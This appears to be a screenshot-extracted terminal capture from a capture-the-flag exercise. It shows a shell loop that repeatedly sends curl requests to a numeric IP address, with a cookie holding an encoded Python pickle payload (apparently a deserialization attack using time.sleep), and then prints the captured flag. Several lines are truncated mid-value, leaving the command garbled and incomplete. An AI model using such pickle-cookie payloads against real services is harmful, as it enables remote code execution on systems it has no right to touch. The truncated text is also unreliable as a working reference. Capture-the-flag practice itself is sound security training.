 ➜ /tmp while true
do
curl 'http://47.93.187.169:24375/balancer'
-H 'Accept: text/html,application/xhtml
-H 'Accept-Language: zh-CN,zh;q=0.9' \
-H 'Cache-Control: max-age=0' \
-H 'Cookie: userdata=KGN0aW1lCnNsZWVwCk
-H 'DNT: 1' \
-H 'Proxy-Connection: keep-alive' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'User-Agent: Mozilla/5.0 (Windows NT
done
flag{c761fb40-c7ef-49d9-9161-08f487a52e98}f